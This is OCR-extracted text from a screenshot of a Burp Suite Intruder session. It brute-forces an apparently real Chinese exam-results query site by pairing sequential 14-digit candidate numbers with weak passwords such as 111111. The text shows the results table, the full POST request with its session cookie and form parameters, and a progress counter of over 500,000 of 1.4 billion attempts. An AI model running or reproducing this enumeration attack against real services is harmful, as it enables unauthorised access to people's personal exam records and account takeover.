 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comment
2148 14150302112147 111111 200 5467
484 14150302110483 111111 200 3617
304 14150302110303 111111 200 3419
503461 14150302113460 111161 200 2051
503490 14150302113489 111161 200 2051
503509 14150302113508 111161 200 2051
503519 14150302113518 111161 200 2051
503478 14150302113477 111161 200 2051
503506 14150302113505 111161 200 2051
503481 14150302113480 111161 200 2051
503503 14150302113502 111161 200 2051
503400 14150302113399 111161 200 2051
Request Response
Raw Params Headers Hex
POST /query/pz14_ksgj.jsp HTTP/1.1
Host: www1 .sks.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding:
Referer: http://ww .sks.cn/query/pz14_ksgj.jsp
Cookie: JSESSIONID= TXxQpMqcMvtLVWPLg4m8LDj1T3tphYcK0v4Qp2zQ6dp6kL1h!-1578472617
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 56
v_ksh=14150 3&v_pswd=111111&query=+%B2%E9+%D1%AF+
? < + > Type a search term
508115 of 1410065408